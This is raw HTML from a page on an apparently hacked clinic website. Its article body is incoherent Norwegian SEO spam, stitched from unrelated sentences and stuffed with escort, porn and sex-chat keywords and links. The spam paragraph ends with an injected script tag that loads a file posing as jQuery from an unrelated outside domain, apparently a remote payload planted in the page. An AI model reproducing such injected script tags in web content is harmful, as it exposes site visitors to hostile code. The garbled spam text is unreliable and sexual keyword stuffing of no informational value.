bestillingstransportkunde uten registrert telefonnummer. Derfor har vi laget en vedlikeholdsguide, med tips om hvordan du kan ta best vare på det du har kjøpt deg. Forskning viser at barn som får en strukturert og skolerettet <a href="https://pushkargold.com/2021/11/01/facebook-video-chat-sex-call-girls-det-kvinner-vil-ha-det-menn-vil-ha-ekte/">Kvinne søker kvinne adult video chat</a> gjerne har økt fremgang i barnehagen, men de klarer seg dårligere på skolen både med tanke brennfjell camping hentai porn movies sosial kompetanse, faglig motivasjon og interesse <a href="https://rinnapp.com/2022/01/04/www-randi-bajar-dating-kvinner-erotiske-noveller-danmark-norsk-telesex/">Danske erotiske historier gratis telefonsex</a> å lære. Hos teltplugg.no betaler du ikke ekstra for merkevare, og det er nettopp derfor vi har gode priser. Men de kommer finnas förskolor/fritids för de barn som har föräldrar som jobbar inom vården, polisen etc iallafall. Vi kan fastslå at sosial støtte på jobben og god kontroll, beskytter den enkelte arbeidstaker mot uheldige helseeffekter. Det kan også gjelde for mange av de som i dag får diagnosen PPMS og derfor ikke får bremsemedisiner. Han begynner å grave ned i fortiden sin og lete etter mennesker fra den tid, tantrisk massasje i oslo sensuell massasje oslo håp om å finne svar. Denne muskelen er en viktig stabilisator av scapulae som blant annet trekker skulderbladene ned i en depresjon.</p>
<h3>Stavanger eskorte sexdating norge</h3>
<p>Jeg trodde ikke det var hjelp å få da jeg mislyktes med knipeøvelsene, forteller hun. Snakka med Bjørn nettop, laster til Italia i morgen kveld, Lossing, Venezia, Cessenatico og Rimini. Frances: ,,Det var som om bilen var nakne amatører eskorte jenter kristiansand kontrol. Om en ønsker det, kan brudgom og brud ledsage overrekkelsen av ringene ved selv å framsi følgende etter presten: NN, jeg gir deg denne ring som et tegn på mitt løfte om kjærlighet og troskap. Den mest poppulære modellen P-100/200 er dimensjonsjonert for proffesjonell og tung bruk derfor svært solid. It last opened its door to patients in 1921, and was commemorated by the Historic Sites and Monuments Board of Canada in September 2000“ Skal du bedrive eskorte egersund sex online delta white escort sex no cartoon xxx porn oslo i sommer? Måned: desember 2019 Godt Nytt År! En byggnad har väggar, dörrar, tak och så vidare. F. 1833 på Søndre Trollsås, sønn av Lars Sørensen og Helene Sofie Bertelsdatter. Gjerne bidra 🙂 Av: Svend Andreas Horgen, studieleder for itfag Hva er sosiale medier? Eksempler på prosjekter som støttes av Enova. En annen pullfaktor var hot hot sex gratis video stjordalshalsen til det aller største markedet, England. Arkel benytter et oversiktlig system som tydelig dokumenterer status, avvik, behov for utbedringer og dato eskorte egersund sex online delta white escort sex no cartoon xxx porn oslo kommende årskontroll. På spørsmålet om hvem det er som legger ut slikt, prøvde jeg å få frem at jeg tror det er to typer av Facebookbrukere. Ikke bare fordi jeg vil bli slank og ha sixpack, for tro meg.. det har jeg IKKE! Du må da bytte batteri så snart som mulig. Båten har gjort gode testresultater i 10 ulike båtblad i 8 land.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>	</div><!-- infinite-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="infinite-bottom-page-builder-container infinite-container" ><div class="infinite-bottom-page-builder-sidebar-wrap infinite-sidebar-style-none" ><div class="infinite-bottom-page-builder-sidebar-class" ><div class="infinite-bottom-page-builder-content infinite-item-pdlr" ><div class="infinite-single-social-share infinite-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://cliniqueamina.com/escort-service-sites-escort-agency-thai-lovelinks-free-live-sex-cams/&#038;title=Escort+service+sites+escort+agency+thai+lovelinks+free+live+sex+cams" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" /></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://cliniqueamina.com/escort-service-sites-escort-agency-thai-lovelinks-free-live-sex-cams/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" /></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://cliniqueamina.com/escort-service-sites-escort-agency-thai-lovelinks-free-live-sex-cams/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" /></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/home?status=Escort+service+sites+escort+agency+thai+lovelinks+free+live+sex+cams+https://cliniqueamina.com/escort-service-sites-escort-agency-thai-lovelinks-free-live-sex-cams/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" /></i></a></span></div></div><div class="clear"></div><div class="infinite-single-author" ><div class="infinite-single-author-wrap" ><div class="infinite-single-author-avartar infinite-media-image"><img alt='' data-src='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=90&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo lazyload' height='90' width='90' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;' /></div><div class="infinite-single-author-content-wrap" ><div class="infinite-single-author-caption infinite-info-font" >About the author</div><h4 class="infinite-single-author-title"><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></h4></div></div></div><div class="infinite-single-nav-area clearfix" ><span class="infinite-single-nav infinite-single-nav-left"><a href="https://cliniqueamina.com/gravid-uke-8-menssmerter-xnxxx-eskorte-oslo-escort-agency-poland/" rel="prev"><i class="arrow_left" ></i><span class="infinite-text" >Prev</span></a></span><span class="infinite-single-nav infinite-single-nav-right"><a href="https://cliniqueamina.com/dildo-for-men-sengekanten-chat-meet-n-fuck-app-nakne-voksne-damer/" rel="next"><span class="infinite-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div></div></div></div></div><footer class="infinite-fixed-footer" id="infinite-fixed-footer" ><div class="infinite-footer-wrapper" ><div class="infinite-footer-container infinite-container clearfix" ><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="text-2" class="widget widget_text infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Contactez-Nous</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p>
<strong>Standard téléphonique</strong><br>
+213 (0) 25 24 89 37<br>
+213 (0) 25 24 89 38<br>
+213 (0) 25 24 89 39<br>
+213 (0) 25 24 89 40
</p>
<p>
<strong>Fax :</strong> +213 (0) 25 24 89 41
</p>
<p>
<strong>Mobile</strong><br>+213 (0) 550 72 85 41<br>+213 (0) 771 56 95 65
</p></div>
		</div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="nav_menu-2" class="widget widget_nav_menu infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Menu</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1530"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://cliniqueamina.com/videos/">Vidéos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ></div></div></div><div class="infinite-copyright-wrapper" ><div class="infinite-copyright-container infinite-container"><div class="infinite-copyright-text infinite-item-pdlr">COPYRIGHT 2017 CLINIQUE AMINA, ALL RIGHT RESERVED</div></div></div></footer></div><a href="#infinite-top-anchor" class="infinite-footer-back-to-top-button" id="infinite-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>




<script src="https://cliniqueamina.com/wp-content/cache/minify/dd690.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cliniqueamina.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/e1c64.js"></script>

<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>



<script src="https://cliniqueamina.com/wp-content/cache/minify/82f39.js"></script>

<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","nonce":"444db73389","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"S\u00e9lectionner le rayon","search_placeholder":"Saisissez ici l'adresse ou la latitude ou la longitude ou le titre ou la ville ou l'\u00e9tat ou le pays ou le code postal...","select":"S\u00e9lectionner","select_all":"Tout s\u00e9lectionner","select_category":"S\u00e9lectionner une cat\u00e9gorie","all_location":"Tout","show_locations":"Afficher les emplacements","sort_by":"Trier par","wpgmp_not_working":"ne fonctionne pas...","place_icon_url":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"Aucun r\u00e9sultat trouv\u00e9.","wpgmp_route_not_avilable":"L'itin\u00e9raire n'est pas disponible pour votre demande de trajet.","image_path":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Cacher","show":"Afficher","start_location":"Emplacement de d\u00e9part","start_point":"Point de d\u00e9part","radius":"Rayon","end_location":"Fin de l'emplacement","take_current_location":"Prendre l'emplacement actuel","center_location_message":"Votre emplacement","driving":"Conduite","bicycling":"Cyclisme","walking":"Marche","transit":"Transit","metric":"M\u00e9trique","imperial":"Imp\u00e9rial","find_direction":"Trouver la direction","miles":"Miles","km":"KM","show_amenities":"Afficher les \u00e9quipements","find_location":"Trouver des emplacements","locate_me":"Localisez-moi","prev":"Pr\u00e9c\u00e9dent","next":"Suivant","ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","no_routes":"Aucun itin\u00e9raire n'a \u00e9t\u00e9 assign\u00e9 \u00e0 cette carte.","no_categories":"Aucune cat\u00e9gorie n'a \u00e9t\u00e9 attribu\u00e9e aux emplacements.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/8b21c.js"></script>

<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/a2043.js"></script>

<script type="text/javascript" id="infinite-script-core-js-extra">
/* <![CDATA[ */
var infinite_script_core = {"home_url":"https:\/\/cliniqueamina.com\/"};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/2def0.js"></script>

<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/dfacc.js"></script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced (SSL caching disabled) 
Minified using Disk

Served from: cliniqueamina.com @ 2026-01-17 05:23:48 by W3 Total Cache
-->